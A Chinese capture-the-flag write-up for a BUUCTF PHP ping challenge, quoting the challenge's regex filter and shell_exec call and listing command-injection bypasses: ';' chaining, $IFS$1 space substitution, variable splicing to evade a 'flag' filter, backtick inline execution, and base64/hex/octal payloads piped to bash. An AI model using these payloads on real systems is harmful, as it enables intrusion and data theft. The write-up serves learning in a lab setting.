题目地址:https://buuoj.cn/challenges

打开题目发现提示输入ip,发现应该是个命令执行,源码中应该是exec()、shell_exec()之类的函数,然后传入 ping + ip,我们首先尝试 ?ip=1;ls发现flag.php、index.php.尝试打开flag.php发现存在过滤,几次尝试之后发现过滤了flag 空格 还有一些符号,空格有很多种代替方法。

%20、%09、$IFS$1、${IFS}、<>、<还可以用{} 比如 {cat,flag},这里发现$IFS$1可以使用。

我们首先打开index.php查看一下过滤,代码如下

|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){

echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);

die("fxck your symbol!");

} else if(preg_match("/ /", $ip)){

die("fxck your space!");

} else if(preg_match("/bash/", $ip)){

die("fxck your bash!");

} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){

die("fxck your flag!");

}

$a = shell_exec("ping -c 4 ".$ip);

如果没有这些过滤,我们列一下可以使用的方法。

- 拼接flag

1;a=fl;b=ag.php;cat $a$b

其中有这么一条过滤方法,我们用上述方法无法绕过,但是我们只要改变一下顺序就可以:1;a=ag.php;b=fl;cat $b$a绕过空格就用上面提到的$IFS$1完整的payload1;a=ag.php;b=fl;cat$IFS$1$b$a

else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){die("fxck your flag!");}



2.内联执行绕过

payload: cat$IFS$1`ls`

使用内联执行会将 ``内的输出作为前面命令的输入,当我们输入上述payload时,等同于cat falg.php;cat index.php

3编码绕过

base64:

echo YWJjZGU=|base64 -d //打印出来abcde

echo Y2F0IGZhbGcucGhw|base64 -d|bash //cat flag.php (sh)

hex:

echo 63617420666c61672e706870 | xxd -r -p|bash //cat flag.php

oct:

$(printf “\154\163”) //ls

$(printf “\x63\x61\x74\x20\x66\x6c\x61\x67\x2e\x70\x68\x70”) //cat flag.php

但这种方法因为过滤的原因这这个题上无法实现。

对于关键字还可以用单引号和反斜杠绕过 比如 cat fl’'ag cat fl\ag

总结一下,这题可用的payload1;a=ag.php;b=fl;cat$IFS$1$b$a和 cat$IFS$1`ls`

得到的flag查看源码。

补充:当 /被过滤可以使用

1592

1592

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?